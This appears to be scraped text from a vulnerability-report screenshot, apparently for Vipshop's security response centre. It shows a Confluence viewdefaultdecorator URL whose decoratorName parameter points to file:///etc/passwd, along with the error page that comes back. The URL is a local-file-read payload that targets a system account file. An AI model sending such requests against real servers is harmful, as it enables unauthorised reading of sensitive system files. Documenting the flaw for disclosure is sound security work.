 example.com/spaces/viewdefaultdecorator.action?decoratorName=file:///etc/passwd
Confluence Spaces People Calendars Create
View Default Decorator - passwd
The following error(s) occurred:
• Could not find template: file:///etc/passwd
GENERAL
Space Details
Space Categories
Templates
$action.content
<< Back
唯品会安全应急响应中心